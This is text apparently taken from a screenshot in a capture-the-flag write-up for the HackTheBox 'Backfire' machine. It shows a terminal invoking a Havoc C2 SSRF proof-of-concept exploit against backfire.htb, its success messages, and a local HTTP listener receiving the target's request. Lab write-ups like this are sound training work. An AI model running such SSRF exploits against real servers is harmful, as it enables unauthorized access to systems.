 ction object at 0×7ff885d57860>: Failed to establish a new connection: [Errno 111] Connect
ion refused'))
[root@kali] /home/kali/Backfire/Havoc-C2-SSRF-poc main
❯ python exploit.py --target https://backfire.htb -i 10.10 -p 80
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>
[root@kali] /home/kali
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.49 - code 404, message File not found
10.10.11.49 - "GET /vulnerable HTTP/1.1" 404 -